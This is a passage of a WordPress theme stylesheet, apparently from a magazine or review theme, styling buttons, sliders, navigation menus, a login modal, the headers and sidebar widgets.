@media screen\0 { /* IE 8/9/10/11 Fix */
select {
padding-right: 8px;
background-image: none;
}
}
input[type='button'],
input[type='submit'],
input[type='reset'],
button,
.button {
display: inline-block;
margin: 0;
padding: 13.5px 13px;
font-size: 13px;
font-weight: 600;
border: 0;
line-height: 1;
cursor: pointer;
-webkit-transition: background-color 0.3s ease-in-out;
-moz-transition: background-color 0.3s ease-in-out;
-o-transition: background-color 0.3s ease-in-out;
transition: background-color 0.3s ease-in-out;
}
input[type='radio'],
input[type='checkbox'] {
border: 0;
background: transparent;
}
input[type='radio'] {
-webkit-appearance: radio;
}
input[type='checkbox'] {
-webkit-appearance: checkbox;
}
fieldset {
margin: 0;
padding: 20px 15px;
}
legend {
font-size: 14px;
}
label {
font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-bg-overlay:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6ffffff', endColorstr='#ffffff',GradientType=0 );
}
.gp-foreground-overlay {
position: relative;
z-index: 1;
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
display: block;
clear: both;
margin: 0;
padding: 0;
width: 100%;
height: 0;
content: '';
font-size: 0;
line-height: 0;
}
.aligncenter {
position: relative;
display: block;
clear: both;
margin: 10px auto;
text-align: center;
}
.alignleft {
position: relative;
float: left;
margin: 10px 20px 10px 0;
}
.alignright {
position: relative;
float: right;
margin: 10px 0 10px 20px;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
.text-justify {
text-align: justify;
}
.wp-caption {
margin-bottom: 24px;
position: relative;
padding: 0;
max-width: 100%;
}
.wp-caption.alignleft {
margin: 10px 14px 10px 0;
}
.wp-caption.alignright {
margin: 10px 14px 10px 0;
}
.wp-caption img {
margin: 0;
}
.wp-caption-text {
margin: 9px 0px !important;
font-size: 12px;
line-height: 20px;
color: #999;
}
.gallery {
overflow: hidden !important;
}
.gallery-item img {
max-width: 100% !important;
border: 0 !important;
}
.gallery-caption {
margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
position: relative;
overflow: hidden;
zoom: 1;
}
.gp-slider .slides {
margin: 0;
padding: 0;
line-height: 0;
zoom: 1;
list-style-type: none;
}
.gp-slider .slides > li {
position: relative;
display: none;
margin: 0;
padding: 0;
list-style-type: none;
}
.gp-slider .slides li img {
width: 100%;
}
.gp-slider .slides:after {
content: "\0020";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .gp-slider .slides {
display: block;
}
* html .gp-slider .slides {
height: 1%;
}
.gp-slider .flex-direction-nav {
margin: 0;
list-style: none;
}
.gp-slider .flex-direction-nav li {
margin: 0;
}
.gp-slider .flex-direction-nav a {
position: absolute;
top: 50%;
z-index: 99;
display: block;
margin-top: -20px;
background: #000;
background: rgba(0, 0, 0, 0.2);
color: #fff;
text-align: center;
text-indent: 0;
font-size: 30px;
font-family: 'FontAwesome';
line-height: 1;
opacity: 1;
cursor: pointer;
-webkit-transition: all .3s ease;
}
.gp-slider:hover .flex-direction-nav a {
background: rgba(0,0,0,0.6);
}
.gp-slider .flex-direction-nav .flex-next {
right: 0;
padding: 10px 10px 10px 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
content: '\f105';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-slider .flex-direction-nav .flex-prev {
left: 0;
padding: 10px 15px 10px 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
content: '\f104';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-slider .flex-direction-nav .flex-disabled {
display: none;
}
.gp-slider .flex-control-nav {
width: 100%;
list-style: none;
text-align: center;
}
.gp-slider .flex-control-nav li {
display: inline-block;
margin: 0 4px;
padding: 0;
border-radius: 100%;
list-style: none;
}
.gp-slider .flex-control-nav li a {
position: relative;
z-index: 99;
display: block;
width: 10px;
height: 10px;
border-radius: 100%;
background: #000;
text-indent: -8999px;
opacity: 0.2;
cursor: pointer;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
opacity: 1;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
max-width: 100%;
height: auto;
}
.avatar {
border-radius: 100%;
}
object,
embed,
video,
iframe {
max-width: 100%;
}
table {
width: 100%;
border-radius: 4px;
border: 1px solid #eee;
overflow: hidden;
border-collapse: separate;
}
th {
padding: 8px;
vertical-align: middle;
text-align: left;
font-weight: bold;
border-bottom: 1px solid #eee;
}
td {
padding: 8px;
vertical-align: middle;
border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
border-width: 0;
}
tr:first-child td,
tr:first-child th {
border-width: 1px;
}
hr {
position: relative;
clear: both;
margin: 20px 0;
padding: 0;
width: 100%;
height: 1px;
border: 0;
}
pre {
overflow: auto;
margin: 5px 0 20px 0;
padding: 30px;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
font-size: 12px;
font-family: 'Courier New';
}
code {
font-family: 'Courier New';
}
blockquote {
position: relative;
overflow: hidden;
margin: 25px 0;
padding: 30px 50px 30px 30px;
}
blockquote:before {
position: absolute;
top: 20px;
right: 20px;
z-index: 1;
color: #000;
content: '\f10e';
font-size: 18px;
font-family: 'FontAwesome';
opacity: 0.2;
filter: alpha(opacity=20);
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
blockquote a {
text-decoration: underline;
}
blockquote a:hover {
text-decoration: none;
}
blockquote cite {
margin-top: 15px;
}
cite {
display: block;
font-size: 12px;
opacity: 0.8;
filter: alpha(opacity=80);
}
mark {
padding: 3px 5px;
border: 1px solid #FFD600;
background: #FFEB00;
color: #726C29;
font-weight: bold;
}
ins {
text-decoration: none;
}
dl {
margin-bottom: 20px;
}
dd {
margin-bottom: 10px;
}
dt {
font-weight: bold;
}
.invisible {
visibility: visible;
}
.js .invisible {
visibility: hidden;
}
.screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
}


/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-container,
.gp-scrolling.gp-fixed-header.gp-boxed-layout #gp-sub-header,
.gp-boxed-layout #gp-page-wrapper {
width: 1170px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/

#gp-site-wrapper {
position: relative;
overflow: hidden;
}
#gp-page-wrapper {
position: relative;
margin: 0 auto;
width: 100%;
}
.gp-boxed-layout #gp-page-wrapper {
overflow: hidden;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
position: relative;
margin: 0 auto;
z-index: 1;
padding: 0 30px;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
position: relative;
margin: 0 auto;
padding-top: 40px;
padding-bottom: 40px;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
position: relative;
float: left;
margin: 0 auto;
width: 730px;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
position: relative;
width: 350px;
}
.gp-right-sidebar #gp-sidebar {
float: right;
}
.gp-left-sidebar #gp-sidebar {
float: left;
}


/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
z-index: 2;
}
.gp-nav .menu {
float: left;
margin: 0;
padding: 0;
text-align: left;
}
.gp-nav .menu li {
position: relative;
display: inline-block;
margin: 0;
padding: 0;
list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
display: none !important;
}
.gp-nav .menu > li > a {
display: inline-block;
font-family: inherit;
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
}
.gp-nav .menu a.fa:before {
font-family: 'FontAwesome';
padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
padding-right: 0;
}
.gp-nav .gp-notification-counter {
margin-left: 5px;
margin-top: -1px !important;
font-size: 10px !important;
padding: 2px 4px !important;
border-radius: 4px;
vertical-align: middle;
line-height: 1 !important;
display: inline-block !important;
border: 0 !important;
}
.gp-nav .gp-notification-counter:before {
content: '' !important;
position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
position: absolute;
top: auto;
left: auto;
z-index: 8999;
display: none;
overflow: visible !important;
margin: 0;
padding: 0;
line-height: 1;
}
.gp-nav .gp-nav-edge .sub-menu {
right: 0;
}
.gp-nav .sub-menu li {
float: none;
}
.gp-nav li:hover > .sub-menu {
display: block;
}
.gp-nav .sub-menu a {
display: block;
margin: 0;
padding: 0;
width: 250px;
line-height: 1.5em;
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.gp-nav .sub-menu li .sub-menu {
top: 0;
left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
left: auto;
right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
display: table-cell;
padding: 20px 0;
}
.gp-nav .menu li.megamenu.columns-1 > .sub-menu > li {
width: 100%;
}
.gp-nav .menu li.megamenu.columns-2 > .sub-menu > li {
width: 50%;
}
.gp-nav .menu li.megamenu.columns-3 > .sub-menu > li {
width: 33.333%;
}
.gp-nav .menu li.megamenu.columns-4 > .sub-menu > li {
width: 25%;
}
.gp-nav .menu li.megamenu.columns-5 > .sub-menu > li {
width: 20%;
}
.gp-nav .megamenu > .sub-menu > li > a,
.gp-nav .megamenu > .sub-menu > li > span {
display: block;
font-weight: bold;
margin-bottom: 10px;
}
.menu li.megamenu li a:hover {
background: none !important;
}
.gp-nav .menu li.megamenu .sub-menu li a {
width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
z-index: 0;
position: relative;
top: auto;
left: auto;
display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
width: 100%;
}

/*--------------------------------------------------------------
Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
display: table;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
margin-left: 0;
left: 30px;
width: 1110px;
}
.gp-menu-tabs {
width: 230px;
margin: 0;
display: table-cell;
vertical-align: top;
padding-top: 20px;
}
.gp-nav .menu li .gp-menu-tabs li {
float: left;
width: 100%;
margin: 0;
padding: 10px 20px;
text-align: right;
cursor: pointer;
font-size: 13px;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
padding: 40px 30px 30px 0;
display: table-cell;
width: 880px;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
width: 1110px;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
float: left;
width: 212px;
margin: 0;
padding-left: 30px;
}
.gp-nav .menu li.content-menu section {
width: 216px;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
padding: 0;
width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
margin-bottom: 8px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
font-weight: bold;
font-size: 14px;
}
.gp-nav .gp-pagination-arrows {
margin: 0;
position: absolute;
top: 10px;
right: 30px;
}


/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
position: relative;
z-index: 8999;
float: left;
clear: both;
width: 100%;
height: 40px;
font-size: 12px;
}
.gp-top-header-mobile #gp-top-header {
display: none;
}
#gp-top-header .gp-container {
height: 100%;
}
#gp-top-header  .gp-nav .menu a.fa:before {
padding-right: 5px;
}


/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
float: left;
position: relative;
}
#gp-left-top-nav .menu > li {
margin: 0 0 0 15px;
line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
top: -9px;
}


/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
float: right;
position: relative;
}
#gp-right-top-nav .menu > li {
position: relative;
display: inline-block;
margin: 0 0 0 20px;
line-height: 40px;
list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
display: inline-block;
}
#gp-right-top-nav .menu > li > .sub-menu {
right: 0;
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
padding: 5px  0;
}
#gp-right-top-nav .sub-menu li {
border: 0;
}
#gp-right-top-nav .sub-menu a {
font-weight: bold;
font-size: 11px;
padding: 5px 10px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
display: none;
position: fixed;
overflow: hidden;
width: 100%;
height: 100%;
bottom: 0;
right: 0;
padding: 80px 0 120px 0;
z-index: 9500;
text-align: center;
background: #000;
background: rgba(0,0,0,0.7);
-webkit-text-size-adjust: 100%;
}
#login > div {
-webkit-animation: fadeInScale 0.8s ease-in-out;
-moz-animation: fadeInScale 0.8s ease-in-out;
-ms-animation: fadeInScale 0.8s ease-in-out;
animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
0% { -webkit-transform: scale(0.6); opacity: 0; }
100% { -webkit-transform: scale(1); opacity: 1; }
}
@-moz-keyframes fadeInScale {
0% { -moz-transform: scale(0.6); opacity: 0; }
100% { -moz-transform: scale(1); opacity: 1; }
}
@-ms-keyframes fadeInScale {
0% { -ms-transform: scale(0.6); opacity: 0; }
100% { -ms-transform: scale(1); opacity: 1; }
}
@keyframes fadeInScale {
0% { transform: scale(0.6); opacity: 0; }
100% { transform: scale(1); opacity: 1; }
}
#gp-login-box {
display: inline-block;
position: relative;
max-width: 750px;
width: 95%;
padding: 30px;
background: #fff;
box-shadow: 0 0 10px rgba(0,0,0,0.05);
text-align: left;
-webkit-text-size-adjust: 100%;
}
#gp-login-close {
z-index: 1001;
position: absolute;
top: 20px;
right: 20px;
padding: 6px 8px 7px;
text-align: center;
font-size: 15px;
}
#gp-login-close:before {
content: '\f00d';
font-family: 'FontAwesome';
}
#gp-login-box h3 {
margin: 0 0 30px;
font-size: 24px;
line-height: 24px;
font-weight: normal;
}
.gp-login-content {
background: #f8f8f8;
overflow: hidden;
margin: 0 -30px;
padding: 40px 40px 20px;
border-top-width: 3px !important;
border-bottom-width: 3px !important;
}
.gp-login-content p {
margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
width: 100%;
padding: 12px;
height: auto;
font-size: 15px;
border: 3px solid #e2e2e2;
}
.cptch_input,
.cptchpr_input {
height: 35px;
font-size: 14px;
}
.gp-login-content .rememberme {
font-size: 11px;
line-height: 11px;
}
.gp-login-results > span {
width: 100%;
float: left;
}
#gp-login-box input[type="submit"] {
float: left;
margin-top: 30px;
}
.gp-standard-login {
float: left;
width: 40%;
}
.gp-standard-login-header {
font-weight: bold;
line-height: 1;
margin-bottom: 14px !important;
}
.oneall_social_login_providers iframe {
max-height: 230px;
}
.oneall_social_login_label {
line-height: 1;
margin-bottom: 10px !important;
}
.gp-or-divider {
float: left;
width: 20%;
line-height: 100px;
text-align: center;
}
.gp-or-divider span {
border-radius: 100%;
border: 3px solid #e2e2e2;
padding: 8px;
background: #fff;
font-weight: bold;
}
.gp-social-login {
float: left;
width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
display: none;
}
.gp-social-login-link {
display: none;
}
.gp-login-links {
float: right;
margin-top: 40px;
font-size: 13px;
}
.gp-login-links a {
margin-left: 10px;
color: #000;
font-weight: bold;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-login-links a:hover {
color: #C34A32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
content: '\f090';
font-family: 'FontAwesome';
margin-right: 5px;
font-weight: normal;
}
.gp-login-links .gp-register-link:before {
content: '\f044';
font-family: 'FontAwesome';
margin-right: 5px;
font-weight: normal;
}
.gp-login-links .gp-lost-password-link:before {
content: '\f059';
font-family: 'FontAwesome';
margin-right: 5px;
font-weight: normal;
}
#gp-reset-message {
position: absolute;
z-index: 999999;
top: 0;
left: 0;
width: 100%;
}
#gp-reset-message p {
position: relative;
padding: 10px 50px 10px 20px;
background: #90D835;
color: #fff;
font-size: 14px;
line-height: 17px;
}
#gp-close-reset-message {
position: absolute;
top: 10px;
right: 20px;
font-size: 17px;
color: #fff;
cursor: pointer;
line-height: 1;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
content: '\f00d';
}


/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
position: relative;
float: left;
clear: both;
width: 100%;
z-index: 8998;
}
.gp-header-centered #gp-main-header {
text-align: center;
}
#gp-fixed-padding {
position: absolute;
top: 0;
left: 0;
width: 100%;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo { 
display: inline-block;
margin: 40px 0;
width: auto;
font-size: 12px;
line-height: 0;
position: relative;
}
#gp-logo img {
max-height: 100%;
width: auto !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area-right {
float: right;
overflow: hidden;
line-height: 0;
text-align: right;
}
.gp-header-area-desktop {
display: block;
}
.gp-header-area-tablet-landscape,
.gp-header-area-tablet-portrait,
.gp-header-area-mobile {
display: none;
}

/*--------------------------------------------------------------
Sub Header
--------------------------------------------------------------*/

#gp-sub-header {
position: relative;
width: 100%;
clear: both;
z-index: 8998;
}
.gp-header-centered #gp-sub-header {
text-align: center;
}
#gp-sub-header .gp-container {
height: 40px;
}
.gp-scrolling #gp-sub-header {
padding: 10px 0;
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.gp-scrolling.gp-fixed-header #gp-sub-header {
position: fixed;
display: none;
}
.gp-scrolling #gp-sub-header .gp-container {
height: 36px;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
display: inline-block;
height: 100%;
}
.gp-scrolling #gp-main-nav {
height: 36px;
}
#gp-main-nav .menu > li {
float: left;
margin: 0 0 0 30px;
line-height: 1;
}
.gp-scrolling #gp-main-nav .menu > li {
margin-left: 15px;
}
#gp-main-nav .menu > li:first-child {
margin-left: 0;
}
#gp-main-nav a {
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
#gp-main-nav .menu > li > a {
padding: 10px;
-webkit-transition: background 0.2s, color 0.2s;
-moz-transition: background 0.2s, color 0.2s;
transition: background 0.2s, color 0.2s;
}
.gp-scrolling #gp-main-nav .menu > li,
.gp-scrolling #gp-main-nav .menu > li > a {
font-size: 16px;
line-height: 1;
}			
#gp-main-nav .menu > li.nav-home > a {
position: relative;
border-radius: 100%;
color: #fff;
font-family: 'FontAwesome';
text-align: center;
width: 50px;
height: 50px;
margin: -5px 0 10px;
font-size: 0 !important;
}
#gp-main-nav .menu > li.nav-home > a:before {
display: block;
content: '\f015';
font-size: 24px;
line-height: 30px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}		
#gp-main-nav .menu > li.nav-home > a:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: -3px;
left: -3px;
padding: 3px;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-webkit-transform: scale(.8);
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
-moz-transform: scale(.8);
-ms-transform: scale(.8);
transition: transform 0.2s, opacity 0.2s;
transform: scale(.8);
opacity: 0;
}
#gp-main-nav .menu > li.nav-home > a:hover:after,
#gp-main-nav .menu > li.nav-home:hover > a:after {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
.gp-scrolling #gp-main-nav .menu > li.nav-home > a {
width: 40px;
height: 40px;
margin-top: -2px;
}
.gp-scrolling #gp-main-nav .menu > li.nav-home > a:before {
font-size: 16px;
line-height: 22px;
}	

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
text-align: left;
}
.gp-nav .sub-menu a {
padding: 15px;
font-size: 14px;
}
.gp-nav .menu > li .sub-menu .sub-menu {
margin-top: 0;
}
.gp-nav .gp-dropdown-icon {
margin-left: 10px;
line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
margin-top: 10px;
float: right;
line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
float: left;
margin-left: 0;
margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
content: '\f105';
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
content: '\f104';
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
border: 0;
}
.gp-nav .menu > li.megamenu > .sub-menu:before {
content: '';
}
.gp-nav .megamenu > .sub-menu > li:first-child {
border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a,
.gp-nav .megamenu > .sub-menu > li > span {
padding: 2px 30px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
padding: 8px 30px;
line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
padding: 8px 30px;
} 
.gp-nav .megamenu .sub-menu .sub-menu {
border-radius: 0;
border: 0;
box-shadow: none;
margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
padding: 1px 0;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-sub-header .searchform {
position: absolute;
z-index: 3;
top: 0;
right: 30px;
width: 360px;
display: none;
opacity: 0;
width: 0;
}
.gp-boxed-layout #gp-sub-header .searchform {
right: 30px;
}
.gp-scrolling #gp-sub-header .searchform {
width: 260px;
}
.gp-scrolling #gp-sub-header .gp-search-bar {
height: 36px;
padding: 10px;
font-size: 16px;
}	
.gp-scrolling #gp-sub-header .gp-search-submit {
font-size: 16px;
}
#gp-search-button {
cursor: pointer;
position: relative;
top: 50%;
right: 0;
float: right;
font-family: 'FontAwesome';
font-size: 20px;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
#gp-search-button:before {
content: '\f002';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-search-button:hover {
color: inherit !important;
}
.gp-scrolling #gp-search-button {
font-size: 16px;
}

/*--------------------------------------------------------------
Mobile navigation
--------------------------------------------------------------*/

#gp-mobile-nav-bg {
display: none;
position: absolute;
z-index: 99998;
background: rgba(0,0,0,0.4);
width: 100%;
height: 100%;
}
#gp-mobile-nav-button {
display: none;
float: right;
font-size: 18px;
cursor: pointer;
line-height: 1;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
content: '\f0c9';
}
#gp-mobile-nav-close-button {
overflow: hidden;
width: 100%;
position: relative;
padding: 14px 15px;
font-size: 22px;
color: #fff;
text-align: right;
cursor: pointer;
line-height: 1;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
content: '\f00d';
}
#gp-mobile-nav {
position: absolute;
z-index: 99999;
top: 0;
left: -80%;
width: 80%;
height: 100%;    
box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
transition: 1s;
}
.gp-mobile-nav-active #gp-mobile-nav {
left: 0;
transition: 1s;
}
#gp-mobile-nav .menu {
clear: both;
margin: 0;
}
#gp-mobile-nav .menu li {
position: relative;
float: left;
margin: 0;
width: 100%;
list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
border-width: 0 !important;
}
#gp-mobile-nav .menu a.fa {
font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
font-family: 'FontAwesome';
padding-right: 10px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
display: block;
font-size: 16px;
line-height: 1;
padding: 14px 15px;
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
font-weight: 400;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
padding: 15px 0;
line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
font-family: 'FontAwesome';
cursor: pointer;
position: absolute;
top: 0;
right: 0;
font-size: 20px;
padding: 0 25px;
line-height: 44px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
content: '\f107';
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
content: '\f106';
}
#gp-mobile-nav .menu li .sub-menu {
margin: 0;
display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
padding-left: 30px;
font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
display: none;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area-bottom {
margin-top: 40px;
width: 100%;
line-height: 0;
overflow: hidden;
clear: both;
}


/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
position: relative;
overflow: hidden;
width: 100%;
margin-bottom: 40px;
}
.widget ul {
margin: 0;
}
.widget ul li {
overflow: hidden;
margin: 10px 0 0 0;
list-style-type: none;
}
.widget ul li:first-child {
margin-top: 0;
}
.widget ul ul li {
margin-left: 10px;
}
.widget .current-cat > a {
text-decoration: underline;
}
.widget section:last-child {
margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
float: left;
margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
font-size: 14px;
line-height: 17px;
margin: 0 0 5px 0;
}
.gp-recent-posts .gp-loop-content {
overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
margin-top: 20px;
line-height: 19px;
}
.gp-recent-comments .avatar {
float: left;
margin-right: 10px;
}

/*--------------------------------------------------------------
RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
margin-left: 12px;
font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform {
position: relative;
}
.gp-search-bar {
position: relative;
float: left;
width: 100%;
height: 40px;
padding: 10px 40px 10px 10px;
border: 0;
}
.searchform .accessibly-hidden {
display: none;
}
.gp-search-submit {
position: absolute;
top: 0;
